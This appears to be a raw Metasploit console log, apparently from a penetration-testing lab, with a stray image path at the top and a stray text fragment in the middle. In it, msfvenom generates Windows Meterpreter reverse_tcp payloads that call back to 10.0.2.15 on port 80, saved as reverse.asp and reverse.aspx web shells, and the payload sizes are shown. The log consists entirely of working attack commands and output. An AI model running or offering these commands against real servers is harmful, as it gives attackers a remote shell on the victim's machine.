 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f asp > reverse.asp
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f asp > reverse.asp
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
more you are able to
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38263 bytes
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f aspx > reverse.aspx
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f aspx > reverse.aspx
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2906 bytes
msf6 >